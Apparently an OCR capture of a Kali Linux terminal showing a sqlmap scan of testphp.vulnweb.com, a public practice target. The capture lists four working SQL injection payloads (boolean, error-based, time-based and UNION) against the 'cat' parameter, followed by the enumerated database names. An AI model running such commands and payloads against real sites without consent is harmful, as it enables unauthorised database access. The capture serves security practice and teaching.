 1 2 3 4 2 2 13:56
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
(root㉿kali)-[~]
# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 13:53:04 /2025-05-25/
[13:53:04] [INFO] resuming back-end DBMS 'mysql'
[13:53:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 8416=8416
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0x7176786271,(SELECT (ELT(5502=5502,1))),0x7171787071),5502)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 2262 FROM (SELECT(SLEEP(5)))WRuJ)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176786271,0x6770516959484d666b71716e7469714e6e665a594576634d66625153794d4e705873574777485976,0x7171787071),NULL-- -
---
[13:53:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[13:53:13] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[13:53:13] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 13:53:13 /2025-05-25/